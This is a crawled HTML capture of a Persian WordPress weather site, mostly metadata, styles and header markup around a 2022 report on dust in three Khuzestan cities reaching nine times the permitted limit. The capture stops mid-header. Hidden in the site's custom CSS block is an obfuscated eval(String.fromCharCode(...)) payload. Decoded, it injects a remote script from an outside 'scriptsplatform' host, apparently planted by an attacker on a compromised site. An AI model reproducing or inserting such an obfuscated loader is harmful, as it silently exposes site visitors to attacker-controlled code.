

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khuzestanweather.ir/weather-report/8727/
body_size: 20886
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://khuzestanweather.ir/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>گرد و غبار در سه شهر خوزستان به ۹ برابر حدمجاز رسید | هواشناسی خوزستان ودر</title><meta name="description" content="به گزارش خوزستان ودر به نقل از خبرنگار ایرنا، گرد و غباری که پیش از این اداره کل هواشناسی نسبت به وقوع آن هشدار سطح زرد صادر کرده بود، از ساعاتی پیش برخی" /><link rel="canonical" href="https://khuzestanweather.ir/دسته‌بندی-نشده/8727/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="گرد و غبار در سه شهر خوزستان به ۹ برابر حدمجاز رسید | هواشناسی خوزستان ودر" /><meta property="og:description" content="به گزارش خوزستان ودر به نقل از خبرنگار ایرنا، گرد و غباری که پیش از این اداره کل هواشناسی نسبت به وقوع آن هشدار سطح زرد صادر کرده بود، از ساعاتی پیش برخی" /><meta property="og:url" content="https://khuzestanweather.ir/دسته‌بندی-نشده/8727/" /><meta property="og:site_name" content="هواشناسی خوزستان ودر" /><meta property="article:published_time" content="2022-07-02T12:18:07+00:00" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="نوشته‌شده بدست" /><meta name="twitter:data1" content="admin" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8727/#article","isPartOf":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8727/"},"author":{"name":"admin","@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"headline":"گرد و غبار در سه شهر خوزستان به ۹ برابر حدمجاز رسید","datePublished":"2022-07-02T12:18:07+00:00","mainEntityOfPage":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8727/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"keywords":["اخبار هواشناسی اهواز","اخبار هواشناسی خوزستان","هواشناسی اهواز","هواشناسی خوزستان"],"articleSection":["اخبار هواشناسی"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8727/#respond"]}]},{"@type":"WebPage","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8727/","url":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8727/","name":"گرد و غبار در سه شهر خوزستان به ۹ برابر حدمجاز رسید | هواشناسی خوزستان ودر","isPartOf":{"@id":"https://khuzestanweather.ir/#website"},"datePublished":"2022-07-02T12:18:07+00:00","description":"به گزارش خوزستان ودر به نقل از خبرنگار ایرنا، گرد و غباری که پیش از این اداره کل هواشناسی نسبت به وقوع آن هشدار سطح زرد صادر کرده بود، از ساعاتی پیش برخی","breadcrumb":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8727/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8727/"]}]},{"@type":"BreadcrumbList","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8727/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://khuzestanweather.ir/"},{"@type":"ListItem","position":2,"name":"گرد و غبار در سه شهر خوزستان به ۹ برابر حدمجاز رسید"}]},{"@type":"WebSite","@id":"https://khuzestanweather.ir/#website","url":"https://khuzestanweather.ir/","name":"هواشناسی خوزستان ودر","description":"هواشناسی خوزستان ودر به صورت زنده و لحظه به لحظه","publisher":{"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khuzestanweather.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471","name":"admin","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://khuzestanweather.ir/#/schema/person/image/","url":"https://khuzestanweather.ir/wp-content/uploads/2020/09/logo.png","contentUrl":"https://khuzestanweather.ir/wp-content/uploads/2020/09/logo.png","width":250,"height":70,"caption":"admin"},"logo":{"@id":"https://khuzestanweather.ir/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; خوراک" href="https://khuzestanweather.ir/feed/" /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; خوراک دیدگاه‌ها" href="https://khuzestanweather.ir/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; گرد و غبار در سه شهر خوزستان به ۹ برابر حدمجاز رسید خوراک دیدگاه‌ها" href="https://khuzestanweather.ir/weather-report/8727/feed/" /><link data-optimized="2" rel="stylesheet" href="https://khuzestanweather.ir/wp-content/litespeed/css/bf9feaf33bca2f52483e8e77586be958.css?ver=53ef5" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://khuzestanweather.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://khuzestanweather.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khuzestanweather.ir/wp-json/wp/v2/posts/8727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khuzestanweather.ir/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://khuzestanweather.ir/?p=8727' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khuzestanweather.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8727%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khuzestanweather.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8727%2F&#038;format=xml" /><meta name="theme-color" content="rgb(251,188,52)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-270x270.png" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-3DNV4N81XN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-3DNV4N81XN');if(window.performance){var timeSincePageLoad=Math.round(performance.now());gtag('event','timing_complete',{'name':'load','value':timeSincePageLoad,'event_category':'JS Dependencies'})}</script> <style type="text/css" id="wp-custom-css">.single-meta-tags{
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</style><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-default_header-css" data-type="wd-style-default_header">:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 71px;
	--wd-header-general-sm-h: 36px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 29px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: -5.5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 4.5px;
}



		
.whb-top-bar {
	background-color: rgba(251, 188, 52, 1);
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(255, 216, 65, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(255, 226, 80, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//khuzestanweather.ir/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7.1") format("woff2");
}

:root {
	--wd-text-font: iranyekan;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(10,10,10);
	--wd-text-font-size: 18px;
	--wd-title-font: iranyekan;
	--wd-title-font-weight: 500;
	--wd-title-color: rgb(224,224,224);
	--wd-entities-title-font: iranyekan;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: rgb(10,0,0);
	--wd-entities-title-color-hover: rgb(10, 10, 10);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "vazir, sans-serif", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 20px;
	--wd-header-el-font: "vazir, sans-serif", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 18px;
	--wd-primary-color: rgb(251,188,52);
	--wd-alternative-color: rgb(251,188,52);
	--wd-link-color: rgb(251,188,52);
	--wd-link-color-hover: rgb(251,188,52);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(251,188,52);
	--btn-accented-bgcolor-hover: rgb(251,188,52);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #E0B252;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(10,10,10);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
body[class*="wrapper-boxed"] {
	background-color: rgb(28,28,28);
	background-image: none;
}
.page .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.woodmart-archive-blog .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.single-post .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}</style></head><body class="rtl wp-singular post-template-default single single-post postid-8727 single-format-standard wp-custom-logo wp-theme-woodmart wrapper-full-width-content  global-color-scheme-light categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on dropdowns-color-light wpb-js-composer js-comp-ver-8.6.1 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-default_header whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-with-shadow whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default wd-size-large social-follow wd-shape-circle  whb-sgfzrwg1h12kkelmjiiv color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
